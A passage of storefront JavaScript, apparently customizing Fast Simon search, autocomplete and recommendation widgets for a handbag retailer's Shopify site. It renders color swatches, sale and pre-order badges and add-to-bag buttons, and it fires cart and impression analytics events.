    less.innerHTML = '-';
    less.addEventListener('click', () => {
      less.classList.add('hideButton');
      const more = qs(parentSwatches, '.more-colors-swatches-title');
      if (more) more.classList.remove('hideButton');

      qsa(parentSwatches, '.swatch-show').forEach(s => {
        s.classList.add('swatch-hide');
        s.classList.remove('swatch-show');
      });
    });
    wrapper.append(less);
  }
}

function addSingleColorSwatch(productElement, data) {
  const hasSwatches = qsa(productElement, '.color-swatch-container').length > 0;
  const color = data?.variants?.[0]?.attributes?.Color;
  if (hasSwatches || !color) return;

  const colorForClass = String(color).toLowerCase().replaceAll(' ', '_');

  const swatchContainer = el('span', 'color-swatch-container', 'fs-color-swatch-container');
  const colorSwatch = el(
    'span',
    'color-swatch',
    'fast-swatch-color-fallback',
    `fast-swatch-color-${colorForClass}`,
    `isp-product-color-swatch${colorForClass}`, // kept exactly as in your code
    'fs-result-page-rybz61',
    'selected'
  );

  // set CSS variables (more robust than mutating cssText)
  colorSwatch.style.setProperty('--swatch-width', '25px');
  colorSwatch.style.setProperty('--swatch-height', '25px');

  const swatchesRoot = qs(productElement, '.color-swatches');
  if (swatchesRoot) {
    swatchesRoot.appendChild(swatchContainer);
    swatchContainer.appendChild(colorSwatch);
  }
}

  function Getattributevalue(att,name) {
    if ( typeof(att) !== "undefined" && att !== null ) {
       for (let key in att) {
            if (att[key][0] === name){
                return att[key][1][0];
            }
        }
    }

    return "";
  }
  
  /* get all products to loop on */      
  function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
  }
  const NewBadges = {  

  set: (product, productElement) => {    
    var $badgewapper = `<div class="fs-badges-wrapper"></div>`;
    var $bottomBadgewapper = `<div class="fs-bottom-badges-wrapper"></div>`;

    productElement.querySelectorAll('[class*="fs-badges-wrapper"]').forEach(e => {
        e.remove();
    });
    productElement.querySelectorAll('[class*="fs-bottom-badges-wrapper"]').forEach(e => {
        e.remove();
    });
    
    if (productElement.querySelectorAll(`.fs-badges-wrapper`).length === 0){
    	productElement.querySelector(".image-wrapper").insertAdjacentHTML('afterBegin', $badgewapper);
    }
    if (productElement.querySelectorAll(`fs-bottom-badges-wrapper`).length === 0){
    	productElement.querySelector(".info-container").insertAdjacentHTML('afterEnd', $bottomBadgewapper);
    }

    const tags = product.tags;
    //const freeNote = product.attributes.find('Custom.free note');
    // var preOrder;
    if (NewBadges.isBadge(tags)) {
      if(productElement.querySelectorAll(`.textBadge`).length === 0){
        let badgeIndex = tags.findIndex(element => element.includes(BADGE))
        let bagteTitle = tags[badgeIndex].split(BADGE)[1];
        NewBadges.addLabel(productElement,`<span class="textBadge">`+bagteTitle+`</span>`);
      }
    } 
    if(NewBadges.isFinalSale(tags)){
      if(productElement.querySelectorAll(`.bottom-textBadge`).length === 0){
        NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">FINAL SALE</span>`);        
      }
    }
    else if(product.attributes){    
      product.attributes.forEach(el => {
        if(el[0] == 'Custom.preorder date') {
          let preOrder = el[1][0]; 
          let yearNum = preOrder.slice(0, 4);
          let monthNum =  preOrder.slice(5, 7);
          if(productElement.querySelectorAll(`.bottom-textBadge`).length === 0){         
            NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">PRE-ORDER (SHIPPING `+monthNum+`/`+yearNum+`)</span>`);
          } else {
            productElement.querySelector('.bottom-textBadge').innerText = `PRE-ORDER (SHIPPING `+monthNum+`/`+yearNum+`)`;
          }
        }
      });  
    } 
    if(product.attributes) {
        product.attributes.forEach(el => {
          if(el[0] == 'Custom.free note') {
            let freeNoteText = el[1][0];
            //console.log('freeNoteWasFound!', freeNoteText);
            if(productElement.querySelector('.bottom-textBadge')) {
              productElement.querySelector('.bottom-textBadge').innerText = freeNoteText;
            } else {
              NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">`+freeNoteText+`</span>`);
            }
          }
        });
        
      }
  },  
  
  addLabel: (productElement, promolabel ) => {    
    
    const label = productElement.querySelector(`.fs_product_text_badge_flag`);

    if (label) {
          label.remove();
    }
    
    productElement.querySelector(".fs-badges-wrapper").insertAdjacentHTML('afterBegin', promolabel);
  }, 
    addBottomLabel: (productElement, promolabel ) => {    
      
    productElement.querySelector(".fs-bottom-badges-wrapper").insertAdjacentHTML('afterBegin', promolabel);
  },
    
  isBadge: (tags) => {
    const match = tags.find(element => {
      if (element.includes(BADGE)) {
        return true;
      }
    });
    return match;
  },
  isFinalSale: (tags) => {
    return tags.includes(FINALSALE);
  },
  isPreOrder: (tags) => {
    const match = tags.find(element => {
      if (element.includes(PREORDER)) {
        return element;
      }
    });
    if(match){
      return match
    }
    return false;
  },

  };
  function moveDividerOnDesktopFilters(fsParent){
    const divider = fsParent.querySelector('.divider');
    if (!divider) return;

    const nextEl = divider.nextElementSibling;
    if (!nextEl) return;

    // Check if the divider has already been moved (the previous sibling is not the original one)
    if (divider.previousElementSibling === nextEl) {
      // Already swapped — do nothing
      return;
    }

    // Otherwise, perform the swap
    nextEl.parentNode.insertBefore(nextEl, divider);
  }
  function hidePromoAC(parent,siteHeader){
    if (!parent || !siteHeader) return;

    const isMobile = window.innerWidth < 769;
    const mobileContainer = parent.parentElement?.querySelector("#mobile-optimized-container");
    if (!isMobile || !mobileContainer) return;

    const shouldHide = siteHeader.classList.contains("site-header--stuck");
    parent.classList.toggle("promo-hidden", shouldHide);
    mobileContainer.classList.toggle("promo-hidden", shouldHide);
  }
  function addToCartBtnAC(element,product,tagsForAutocomplete){
    // Exit if button already exists
    if (element.querySelector('.addToCartBtn_autocomplete')) return;

    // Decide if this item is a "bundle"
    const isBundle = Array.isArray(tagsForAutocomplete) &&
      tagsForAutocomplete.some(t => /\bbundle\b/i.test(String(t)));

    if (isBundle) {
      const href = element.getAttribute('href') || '#';
      element.classList.add('newAddToCartWarp');

      // Hide default add-to-cart button (inject once)
      if (!document.getElementById('newAddToCart-inline-style')) {
        const style = document.createElement('style');
        style.id = 'newAddToCart-inline-style';
        style.textContent = `.newAddToCartWarp .addToCartBtn_autocomplete{display:none!important;}`;
        document.head.appendChild(style);
      }

      // Create "SHOP NOW" CTA once
      if (!element.querySelector('.newAddToCart')) {
        const cta = document.createElement('a'); // use <a> instead of <div> so href works
        cta.className = 'newAddToCart';
        cta.href = href;
        cta.textContent = 'SHOP NOW';
        cta.style.cssText = 'display:block;width:100%;text-align:center;text-decoration:none;color:#000;font-weight:700;border:2px solid;font-size:14px;padding:5px 0;';
        const existingBtn = element.querySelector('button');
        existingBtn ? existingBtn.replaceWith(cta) : element.appendChild(cta);
      }
      // Nothing else to do for bundle
      return;
    }

    // Not a bundle → render Add to bag button
    const info = element.querySelector('.fs-product-info');
    if (!info) return;

    const addBtn = document.createElement('button');
    addBtn.className = 'addToCartBtn_autocomplete';
    addBtn.textContent = 'Add to bag';
    info.appendChild(addBtn);

    // Build payload
    let productVariant = String(product?.s || '').split('::').pop();
    const payload = { id: productVariant, quantity: 1 };

    addBtn.addEventListener('click', async (e) => {
      e.preventDefault();
      e.stopPropagation();

      try {
        addBtn.textContent = 'Adding...';
        const addRes = await fetch('https://www.hobobags.com/cart/add.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
        });
        if (!addRes.ok) throw new Error('Add failed');

        // Refresh cart + UI
        const cartRes = await fetch('https://www.hobobags.com/cart.js', {
          headers: { 'Content-Type': 'application/json' },
        });
        const cart = await cartRes.json();

        addBtn.textContent = 'Added!';
        document.dispatchEvent(new CustomEvent('cart:build'));
        document.dispatchEvent(new CustomEvent('cart:open'));

        // Bubble (defensive)
        const bubble = document.querySelector('.cart-link__bubble');
        if (bubble) bubble.classList.add('cart-link__bubble--visible');

        // Optional: use cart.item_count if needed
        // const itemCount = cart?.item_count;

        setTimeout(() => { addBtn.textContent = 'Add to bag'; }, 2000);
        document.dispatchEvent(new CustomEvent('cart:build'));
      } catch (err) {
        addBtn.textContent = 'Add to bag'; // reset on failure
        // Optionally log err
      }
    });
  }

  function addACTags(element,tagsForAutocomplete){
    const infoRoot = element.querySelector('.fs-product-info');
    const addBtn   = element.querySelector('.addToCartBtn_autocomplete');
    if (!infoRoot || !addBtn) return;

    // --- PREORDER badge ---
    if (!element.querySelector('.preorderInfo_autocomplete')) {
      const preorderTag = Array.isArray(tagsForAutocomplete)
        ? tagsForAutocomplete.find(t => String(t).includes(PREORDER))
        : null;

      if (preorderTag) {
        const letters = String(preorderTag).match(/[A-Za-z]+/g) || [];
        const numbers = String(preorderTag).match(/\d+/g) || [];
        // Original logic implied month is the 2nd letter token (e.g., ["PREORDER","May"])
        const monthKey = letters[1] || '';
        const monthNum = MONTHS?.[monthKey] ?? monthKey; // fallback to raw key if missing
        const year     = numbers[0] || '';               // first number (e.g., "2025")

        const preorderInfo = document.createElement('div');
        preorderInfo.className = 'preorderInfo_autocomplete';
        preorderInfo.innerText = `PRE-ORDER (SHIPPING ${monthNum}/${year})`;
        infoRoot.insertBefore(preorderInfo, addBtn);
      }
    }

    // --- FINAL SALE badge ---
    if (!element.querySelector('.finalSaleInfo_autocomplete')) {
      const finalSaleTag = Array.isArray(tagsForAutocomplete)
        ? tagsForAutocomplete.find(t => String(t).includes(FINALSALE))
        : null;

      if (finalSaleTag) {
        const finalSaleInfo = document.createElement('div');
        finalSaleInfo.className = 'finalSaleInfo_autocomplete';
        finalSaleInfo.innerText = 'FINAL SALE';
        infoRoot.insertBefore(finalSaleInfo, addBtn);
      }
    }
  }
  function callbacks() {
    FastAutocomplete.registerHook('render-autocomplete-product-item', ({
        product,
        index,
        element
    }) => {
        var parent = element.closest(".fast-simon-autocomplete");
        var siteHeader = document.querySelector("#SiteHeader");
        hidePromoAC(parent,siteHeader)

        element.querySelectorAll('[class*="badge_autocomplete_wrapper"]').forEach(e => {
            e.remove()
        });
        element.querySelectorAll('[class*="addToCartBtn_autocomplete"]').forEach(e => {
            e.remove()
        });
        element.querySelectorAll('[class*="finalSaleInfo_autocomplete"]').forEach(e => {
            e.remove()
        });
        let preorderAC = '';
        let badgeAC = '';
        let finalSaleAC = '';

        let tagsForAutocomplete = [];
        product.att.forEach(el => {
            if (el[0] == "Tag") {
                tagsForAutocomplete = el[1];
            }
        });




        if (element.querySelectorAll('.badge_autocomplete').length == 0) {
            tagsForAutocomplete.find(el => {
                if (el.includes(BADGE)) {
                    badgeAC = el;
                    let bagteText = badgeAC.split(BADGE)[1];
                    const badgeWrapper = document.createElement('div');
                    badgeWrapper.classList.add("badge_autocomplete_wrapper");
                    const badgeInfo = document.createElement('span');
                    badgeInfo.classList.add("badge_autocomplete");
                    badgeInfo.innerText = bagteText;
                    badgeWrapper.appendChild(badgeInfo);
                    element.querySelector('.fs-product-image').appendChild(badgeWrapper);
                }
            });
        }

        addToCartBtnAC(element,product,tagsForAutocomplete);

        addACTags(element)


        tagsForAutocomplete = [];       
    });
  }

  // execution here
  if (window.FastAutocomplete) {
    callbacks();
  } else {
    window.addEventListener('fast-autocomplete-ready', function () {
        callbacks();
    });
  }

  function hooks() {
    SerpOptions.registerHook('serp-filters', ({filters, element}) => {
        let parent = element.closest("#fs-serp-page");
        if (window.innerWidth < 770) {
          
          let filtersBtnMob = parent.querySelector(".filters-button-wrapper");
          if(filtersBtnMob &&! filtersBtnMob.classList.contains('filters-customized')){
              
              filtersBtnMob.classList.add('filters-customized');
              filtersBtnMob.classList.add('open');
              filtersBtnMob.addEventListener("click",function() {
                              let filtersWrapper =  this.closest("#fs-serp-page").querySelector(".filters-modal-wrapper")
                              
                              if(filtersWrapper.classList.contains('hideButton')){
                                this.classList.add('open');
                                filtersWrapper.classList.remove('hideButton');
                              }
                              else{
                                this.classList.remove('open');
                                filtersWrapper.classList.add('hideButton');
                              }   
                             });
            }
          
        }
        else{
            moveDividerOnDesktopFilters(parent);
        }
      
    });

    let dataCache = [];
    let lastClickedUrl = false;

    window.SerpOptions.registerHook("serp-product-swatches", ({colors, swatchClick, showMoreClick, element}) =>    {
      let curProductElement = element.closest('.fs-results-product-card');
      
      if (swatchClick) {
        let titleEl = curProductElement.querySelector(".info-container .title");
        if (titleEl) {
          let lockedTitle = titleEl.getAttribute("data-original-title") || titleEl.textContent;
          titleEl.textContent = lockedTitle;
        }
        let link = curProductElement.querySelector('.fs-product-main-image-wrapper');
        let productLink = false;
        if(link && link.getAttribute('href')) {
          productLink = link.getAttribute('href');
          
          if(lastClickedUrl == productLink) {
            return;
          }
        }
        
        let title = curProductElement.querySelector(".title");
        title.innerHTML = title.innerHTML.split(" -")[0];

        // get the selected swatch inside this product card
        const selectedSwatch = curProductElement.querySelector(".color-swatch.selected");

        if (!selectedSwatch) {
          console.log("No selected swatch found");
          return;
        }

        // 2. Go up to the container
        const container = selectedSwatch.closest(".color-swatch-container");

        // 3. Find the nearest color name element inside that container
        const nameEl = container?.querySelector(".color-swatch-color-name");
        const colorName = nameEl?.textContent.trim();        

        if (colorName) {
          // 1. Find the matching color object
          const matched = colors.find(c => 
            c.value.toLowerCase() === colorName.toLowerCase()
          );

          if (matched) {            
            // 2. Extract "Tag" attribute (it's inside attributes)
            const tagAttr = matched.attributes.find(attr => attr[0] === "Tag");
            const tags = tagAttr ? [...tagAttr[1]] : [];

            // 3. Build the new object
            const result = {
              color: matched.value,
              attributes: JSON.parse(JSON.stringify(matched.attributes)), // deep copy
              tags: tags
            };

            //console.log(result); 


            NewBadges.set(result, curProductElement); 

          }            
        }   
      }

    });


    SerpOptions.registerHook('serp-product-grid', ({products, element}) => { 
       
        /*for(const productKey in products) {
          dataCache[productKey] = products[productKey];
        }*/
      
        for (const productElement of getProductElements(element)) {

          //show text instead of "+" for more color swatches
          const productID = productElement.dataset.productId;
          let data = products[productID];                  
          
          // check the metafield value to show/hide swatches on collections
          let parentSwatches = productElement.querySelector(".color-swatches");                                     
            
          /*
            jQuery(element).on( "click", ".fast-swatch-color-fallback", function() {
              let curProductElement = $(this).closest('.fs-results-product-card').get(0);
              let titleEl = curProductElement.querySelector(".info-container .title");
              if (titleEl) {
                let lockedTitle = titleEl.getAttribute("data-original-title") || titleEl.textContent;
                titleEl.textContent = lockedTitle;
              }
              let link = curProductElement.querySelector('.fs-product-main-image-wrapper');
              let productLink = false;
              if(link && link.getAttribute('href')) {
                productLink = link.getAttribute('href');
                
                if(lastClickedUrl == productLink) {
                  return;
                }
              }
              
              let title = curProductElement.querySelector(".title");
              title.innerHTML = title.innerHTML.split(" -")[0];

              const pId = curProductElement.dataset.productId;
              //console.log("click a swatch - ", products[pId]);              
              //NewBadges.set(products[pId], curProductElement);                            
            });
          */

            //hide coloswatches in sale page
            if (!window.location.href.includes("pages/search-results")) {              
   
              if(data) {
                if(data.alternativeProducts) {
                  let alternativeProducts = data.alternativeProducts;                  
                  alternativeProducts.forEach(el => {
                    let swatchFound = 0;
                    if (fast_simon_is_swatcheGrouping === "true") {                      
                      if(el.comparePrice == 0 || el.comparePrice === undefined) {    
                        let colorSwatches = productElement.querySelectorAll('.color-swatch-color-name');
                        colorSwatches.forEach(item => {
                          if(item.innerText === el.color) {
                            item.parentNode.style.display = 'none';
                            item.parentNode.classList.add('hide-always');
                          }
                        })   
                      }
                    } else {
                      if(el.comparePrice > 0) {    
                        let colorSwatches = productElement.querySelectorAll('.color-swatch-color-name');
                        colorSwatches.forEach(item => {
                          if(item.innerText === el.color) {
                            item.parentNode.style.display = 'none';
                            item.parentNode.classList.add('hide-always');
                          }
                        }) 
                      }
                    } 
                  })
                }
              }
            }
            if (parentSwatches) {
              const swatchToShow = (window.innerWidth || document.documentElement.clientWidth) < 820
                ? MAXSWATCHMOB
                : MAXSWATCHDESK;

              const swatches = qsa(parentSwatches, '.color-swatch-container:not(.hide-always)');

              // run only if we have more than allowed and haven't marked any as "cstm" yet
              if (swatches.length > swatchToShow && qsa(parentSwatches, '.color-swatch-container.cstm').length === 0) {
                const hiddenCount = swatches.length - swatchToShow;

                hideTailSwatches(parentSwatches, swatches, swatchToShow);
                makeToggleControls(parentSwatches, hiddenCount);
              }
            }

            // show single color swatch (fallback)
            addSingleColorSwatch(productElement, data);
                        


          
          
          // remove color name from title
          let title = productElement.querySelector(".title");
          title.innerHTML = title.innerHTML.split(" -")[0];

          if (data){
            // add badges            
            let link = productElement.querySelector('.fs-product-main-image-wrapper');
            /*if(link && link.getAttribute('href')) {                
                for(const productKey in dataCache) {
                    if(productKey && dataCache[productKey] && dataCache[productKey].productURL &&
                           dataCache[productKey].productURL == link.getAttribute('href')) {
                        data = dataCache[productKey];
                      }
                }
            }*/
          	NewBadges.set(data, productElement);
          }              

          // remove "from" from price
          let $price = productElement.querySelector(".price");
          if ($price && typeof $price.textContent === 'string') {
            const m = $price.textContent.match(/\bFrom\s+(.*)/i); // finds "From ...", case-insensitive
            if (m) {
              $price.textContent = m[1].trim();
            }
          }
          if($price.innerHTML == '$0.00' && data.formattedPrice) {
            $price.innerHTML = data.formattedPrice;
          }

              // fix compare price start
          let infoContainer = productElement.querySelector('.fs-serp-info.info-container');
          let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
            if (!comparePriceContainer) {
              const formattedCompare = data?.alternativeProducts?.[0]?.formattedCompare;
              if (formattedCompare) {
                const wrapper = div('compare-container');
                const compare = div(
                  'compare fs-compare fs-result-page-cqe2ra',
                  'display:block;--compare-font-weight:400;--compare-text-align:left;--compare-font-family:Arial;--compare-font-size:14px;--compare-letter-spacing:0.25px;--compare-line-height:auto;--compare-color:#000000'
                );

                compare.innerHTML = formattedCompare; // keep markup from source
                wrapper.appendChild(compare);
                infoContainer.appendChild(wrapper);

                // keep your external handle without another query
                comparePriceContainer = compare;
              }
            }
            if(comparePriceContainer) {
                infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "compare price price price"';
                comparePriceContainer.parentNode.style.display = 'block';
            }
          
      }
      let currentLocation = window.location.href.toString();
      if(element.parentNode.parentNode.parentNode) {
        if (currentLocation.includes('/collections/') && element.parentNode.parentNode.parentNode.querySelectorAll(".titleWrapper").length > 0){
          element.parentNode.parentNode.parentNode.querySelector(".titleWrapper").classList.add('titleWrapper_hided');
        }
        if (currentLocation.includes('/search-results') && element.parentNode.parentNode.parentNode.querySelectorAll(".titleWrapper").length > 0){
          element.parentNode.parentNode.parentNode.querySelector(".titleWrapper").classList.add('titleWrapper_shown');
        }
      }



      


      
    });
  }
  document.addEventListener('fs-custom-events-add-to-cart-response', (res) => { window.product = res.detail.cart;
  document.dispatchEvent(new CustomEvent('cart:build'));
  document.dispatchEvent(new CustomEvent('cart:open'));
  })
  /*function updateCurProductDetails(curProduct, productElement) {
  if(curProduct) {
      if(curProduct.id) {
          productElement.setAttribute('data-product-id', curProduct.id);
      }
      let formattedPrice = false;
      if(curProduct.formattedPrice) {
          formattedPrice = curProduct.formattedPrice;
      } else if(curProduct.price) {
          formattedPrice = '$' + (curProduct.price/100).toFixed(2);
      }
      let priceContainer = productElement.querySelector('.price-container .price');
      if(priceContainer) {
        priceContainer.classList.remove('is_compare');
      }
      if(formattedPrice) {
          if(priceContainer) {
              var temp = formattedPrice.split("From ");
            
              if (temp.length == 2)
                formattedPrice = temp[1];     
                        
              priceContainer.innerHTML = formattedPrice;
          }
      }
      let comparePrice = false;
      if(curProduct.comparePrice) {
          comparePrice = curProduct.comparePrice;
          let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
          if(comparePriceContainer) {
              if(comparePrice) {   
                
                comparePriceContainer.innerHTML = '$' + (comparePrice).toFixed(2);
                comparePriceContainer.style.display = 'block';
                priceContainer.classList.add('is_compare');
              }
          }
      }
    let infoContainer = productElement.querySelector('.fs-serp-info.info-container');
    let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
      if(curProduct.compare_at_price && curProduct.compare_at_price > 0) {
          comparePrice = curProduct.compare_at_price;
          
          if(!comparePriceContainer) {
                let comparePriceContainerParent = document.createElement('div');                
                comparePriceContainerParent.classList.add('compare-container');
                comparePriceContainerParent.innerHTML = '<div class="compare fs-compare fs-result-page-cqe2ra" style="display: block;--compare-font-weight:400;--compare-text-align:left;--compare-font-family:Arial;--compare-font-size:14px;--compare-letter-spacing:0.25px;--compare-line-height:auto;--compare-color:#000000"></div>';
                infoContainer.appendChild(comparePriceContainerParent);
                comparePriceContainer = productElement.querySelector('.compare.fs-compare');                
            }
            if(comparePriceContainer && comparePrice) {
              comparePriceContainer.innerHTML = '$' + (comparePrice/100).toFixed(2);
              comparePriceContainer.style.display = 'block';
              priceContainer.classList.add('is_compare');
            } 
      }
    
    if(infoContainer && comparePriceContainer) {
      infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "compare price price price"';
    }
          if(comparePriceContainer) {
            comparePriceContainer.parentNode.style.display = 'block';
            }
      if(!curProduct.comparePrice && curProduct.compare_at_price == null ||
         curProduct.comparePrice && curProduct.price && curProduct.price >= curProduct.comparePrice) {
          if(comparePriceContainer) {
            comparePriceContainer.parentNode.style.display = 'none';
            if(infoContainer) {
              infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "price price price price"';
            }
          }
      }
      //Update title with custom override if exists
      let titleElement = productElement.querySelector(".info-container .title");
      if (titleElement) {
        let customTitle = titleElement.getAttribute("data-original-title");
        if (customTitle) {
          titleElement.textContent = customTitle;
        } else {
          let name = Getattributevalue(curProduct.attributes, 'Global.product name');
          if (name.length > 0) {
            titleElement.textContent = name;
            titleElement.setAttribute("data-original-title", name);
          }
        }
      }
      productElement.querySelectorAll('[class*="fs-badges-wrapper"]').forEach(e => {
          e.remove();
      });
      productElement.querySelectorAll('[class*="fs-bottom-badges-wrapper"]').forEach(e => {
          e.remove();
      });
      NewBadges.set(curProduct, productElement);
  }
  }*/

  // execution here
  if (window.SerpOptions) {
    hooks();
  } else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
  }  


  // upsell&&crossel
  function getProductElementsUpsell(element) {
    return [...element.querySelectorAll(`.fs-recommendation-product-container`)];
  }

  // Track which products have already been tracked globally
  const globalTrackedProducts = new Set();
  let initialTrackingCount = 0;
  const maxInitialProducts = 2;

  // Set up event listener once outside the hook
  let isProcessingAddToCart = false;
  let addToCartTimeout = null;
  let previousCartItems = new Set();

  document.addEventListener('fs-custom-events-add-to-cart-response', (e) => {
    if (isProcessingAddToCart) return;
    if (addToCartTimeout) {
      clearTimeout(addToCartTimeout);
    } 
    isProcessingAddToCart = true;
    addToCartTimeout = setTimeout(async () => {
      // console.log('Fast Simon add to cart response received:', e.detail);
      const cartData = e.detail.cart;
      if (cartData && cartData.items && cartData.items.length > 0) {
        // Get current cart items
        const currentCartItems = new Set(cartData.items.map(item => item.id));
        
        // Find the newly added item by comparing with previous cart state
        const newItem = cartData.items.find(item => !previousCartItems.has(item.id));
        
        // Update previous cart state
        previousCartItems = currentCartItems;
        
        if (newItem) {
          // Determine widget type based on container context
          let widgetType = 'pdp'; // default to pdp
          const activeElement = document.activeElement;
          
          if (activeElement) {
            let currentElement = activeElement;
            while (currentElement) {
              if (currentElement.closest('.drawer__inner')) {
                widgetType = 'minicart'; 
                break;
              } else if (currentElement.closest('.page-content.page-content--product')) {
                widgetType = 'pdp'; 
                break;
              }
              currentElement = currentElement.parentElement;
            }
          }

          let sourceProductId_  = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? "Not PDP";
          const productData = {
            productId: newItem.id,
            quantity: newItem.quantity,
            price: newItem.price / 100,
            title: newItem.title, 
            sourceProductId:  sourceProductId_,
            productType: newItem.product_type || '',
            widgetType: widgetType
          }; 
          // console.log('productdata is', productData)

          // Create and dispatch event with bubbles: true to ensure it propagates
          const event = new CustomEvent('upsell-product-added-to-cart', {
            detail: productData,
            bubbles: true,
            cancelable: true
          }); 
          
          document.dispatchEvent(event); 
        }
      }
      isProcessingAddToCart = false;
    }, 100);
  });

  function hooksUpsell() {
    window.FastRecommendationWidget.registerHook('upsell-cross-sell-products', ({products, element}) => {
         
        // Function to determine widget type
        function getWidgetType() {
          let currentElement = element;
          while (currentElement) {
            // Check if we're in a shadow root
            const root = currentElement.getRootNode();
            if (root instanceof ShadowRoot) {
              // Check if the shadow root's host is in the drawer
              if (root.host.closest('.drawer__inner')) { 
                return 'minicart';
              }
              currentElement = root.host;
            } else {
              if (currentElement.closest('.drawer__inner')) {
                return 'minicart';
              } else if (currentElement.closest('.page-content.page-content--product')) {
                return 'pdp';
              }
              currentElement = currentElement.parentElement;
            }
          }
          return 'pdp'; // Default fallback
        }

        // Initial observer for first 2 products 
        const initialObserver = new IntersectionObserver((entries) => {
          entries.forEach(entry => {
            if (entry.isIntersecting && initialTrackingCount < maxInitialProducts) {
              const productElement = entry.target;
              const productID = productElement.dataset.id;
              
              // Skip if already tracked globally
              if (globalTrackedProducts.has(productID)) {
                return;
              }
              
              let data = products[productID];

              let sourceProductId_   = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? "Not PDP";
              
              if (data) {
                // console.log('📈 Tracking initial product:', productID, 'Widget:', widgetType_,"Source:",sourceProductId_);
                
                const productData = {
                  widgetType: widgetType_,
                  productId: productID,
                  productData: data,
                  sourceProductId: sourceProductId_ 
                }; 
                const event = new CustomEvent('upsell-product-impression', {
                  detail: productData,
                  bubbles: true,
                  cancelable: true
                });
                document.dispatchEvent(event); 
                
                // Mark as tracked globally
                globalTrackedProducts.add(productID);
                initialTrackingCount++;
                
                // Stop observing after tracking max products
                if (initialTrackingCount >= maxInitialProducts) {
                  initialObserver.disconnect();
                }
              }
            }
          });
        }, { threshold: 0.5 });

        // Start observing initial products
        for (const productElement of getProductElementsUpsell(element)) {
          if (initialTrackingCount < maxInitialProducts) {
            initialObserver.observe(productElement);
          }
        }

        // Create intersection observer for tracking visible products
        const observer = new IntersectionObserver((entries) => {
          entries.forEach(entry => {
            if (entry.isIntersecting) {
              const productElement = entry.target;
              const productID = productElement.dataset.id;
              
              // Skip if already tracked globally
              if (globalTrackedProducts.has(productID)) {
                return;
              }
              
              let data = products[productID]; 

              let widgetType_ = getWidgetType(); 
              let sourceProductId_ = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? 'unknown';
              
              if (data && widgetType_) {
                 
                const productData = {
                  widgetType: widgetType_,
                  productId: productID,
                  productData: data,
                  sourceProductId: sourceProductId_ 
                }; 
                const event = new CustomEvent('upsell-product-impression', {
                  detail: productData,
                  bubbles: true,
                  cancelable: true
                });
                document.dispatchEvent(event); 
                
                // Mark as tracked globally
                globalTrackedProducts.add(productID);
                
                // Once we've tracked the impression, we can stop observing this element
                observer.unobserve(productElement);
              }
            }
          });
        }, {
          threshold: 0.5 // Product is considered visible when 50% is in view
        });

        // Original Fast Simon code starts here
        for (const productElement of getProductElementsUpsell(element)) {
          const productID = productElement.dataset.id;
          let data = products[productID];
         
          let parent = productElement.closest('.fs-recommendation-widget-container');
          if(parent != null){
            // Check if this element is already being observed
            if (!productElement.dataset.beingObserved) {
              // Start observing this product element for visibility
              observer.observe(productElement);
              productElement.dataset.beingObserved = 'true'; 
            }  

            let parentSwatches = productElement.querySelector(".color-swatches");

            if(parentSwatches){
              let swatchToShow  = $(window).width() < 820 ? 3 : 5;
              if (parent.closest('.fs-widget-style-ymal-mainline')) {
                swatchToShow = 5;
              }
              if (parent.closest('.fs-widget-style-cart-drawer-add-ons')) {
                swatchToShow = 3;
              }
              let swatchesExist = parentSwatches.querySelectorAll(".color-swatch-container")

              if( swatchesExist.length > swatchToShow && parentSwatches.querySelectorAll(".color-swatch-container.cstm").length === 0){
                let moreColorsCnt = swatchesExist.length - swatchToShow;
                let moreColorsText = "+ ";
                let more = document.createElement("span");
                let less = document.createElement("span");
                let showMoreWrapper = document.createElement("span");

                showMoreWrapper.classList.add('cstm-show-more-wrapper');
                Array.from(swatchesExist).slice(-moreColorsCnt).forEach(swatch => {
                        swatch.classList.add('swatch-hide');
                        swatch.classList.add('cstm');
                      }) 
                if(!parentSwatches.querySelector('.more-colors-swatches-title')){
                  moreColorsText += moreColorsCnt;
                  more.classList.add("more-colors-swatches-title");
                  more.innerHTML = moreColorsText;
                  more.onclick = function () {
                    this.classList.add("hideButton");
                    parentSwatches.querySelector(".less-colors-swatches-title").classList.remove("hideButton");
                    parentSwatches.querySelectorAll('.swatch-hide').forEach(swatch => {
                          swatch.classList.remove('swatch-hide');
                          swatch.classList.add('swatch-show');
                        }); 
                  }
                  showMoreWrapper.append(more); 
                }
               
                if(!parentSwatches.querySelector('.less-colors-swatches-title')){
                  less.innerHTML = "-";
                  less.classList.add("less-colors-swatches-title");
                  less.classList.add("hideButton");
                  less.onclick = function () {
                    this.classList.add("hideButton");
                    parentSwatches.querySelector(".more-colors-swatches-title").classList.remove("hideButton");
                    parentSwatches.querySelectorAll('.swatch-show').forEach(swatch => {
                          swatch.classList.add('swatch-hide');
                          swatch.classList.remove('swatch-show');
                        }); 
                  }
                  
                  showMoreWrapper.append(less); 
                }
                
                
                if(!parentSwatches.querySelector('.cstm-show-more-wrapper')){
                  parentSwatches.append(showMoreWrapper);
                }
            } 
            
        }
          }
        }
    });
  }

  // execution here
  if (window.FastRecommendationWidget) {
    hooksUpsell();
  } else {
    window.addEventListener('fast-upsell-cross-sell-ready', function () {
        hooksUpsell();
    });
  } 

  function productAddedToCartCallback(productData) {
  let productType;
  productData.attributes.forEach((e) => {
   if(e[0] == 'Type') {
     productType = e[1];
   }
  });
  window.dataLayer = window.dataLayer || [];
  // Refactors GTM dataLayer.push event to new Shopify analytics syntax
  Shopify.analytics.publish("add_to_cart_plp", {
    ecommerce: {
        currency: productData.currency,
         items: [
             {
                item_name: productData.title,
                item_id: productData.id,
                price: productData.price, 
                currency: productData.currency,
                quantity: '1',
                item_category: productType
             },
           ],
         }
  })
